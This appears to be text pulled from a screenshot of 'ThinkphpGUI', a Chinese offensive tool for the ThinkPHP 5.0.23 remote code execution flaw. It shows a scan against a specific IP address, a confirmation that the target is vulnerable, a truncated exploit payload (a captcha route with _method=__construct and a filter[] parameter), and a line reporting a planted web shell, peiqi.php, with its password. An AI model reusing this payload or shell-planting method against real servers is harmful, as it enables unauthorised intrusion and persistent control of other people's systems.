 ThinkphpGUI By 莲花
URL: http://39.98.118.23/ 版本: ThinkPHP 5.0.23 RCE 检测 Clear
路径: 导入 批量检测 GetSehll
信息 命令执行
检测漏洞 ThinkPHP 5.0.23 RCE中......
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.98.118.23//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQ
[+] http://39.98.118.23//peiqi.php Pass:peiqi